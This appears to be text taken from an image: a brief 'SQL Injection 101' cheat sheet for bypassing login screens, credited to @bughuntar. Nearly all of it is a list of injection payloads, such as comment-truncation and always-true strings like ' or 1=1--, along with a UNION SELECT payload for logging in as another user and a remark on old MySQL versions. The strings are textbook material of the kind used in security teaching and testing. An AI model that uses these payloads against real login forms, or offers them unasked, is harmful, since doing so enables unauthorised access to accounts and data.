 Bypassing Login Screens
(SMO+)
SQL Injection 101, Login tricks
• admin' --
• admin' #
• admin'/*
• ' or 1=1--
• ' or 1=1#
• ' or 1=1/*
• ') or '1'='1--
• ') or ('1'='1--
• ....
• Login as different user (SM*)
' UNION SELECT 1,
'anotheruser', 'doesnt
matter', 1--
*Old versions of MySQL doesn’t
support union queries
@bughuntar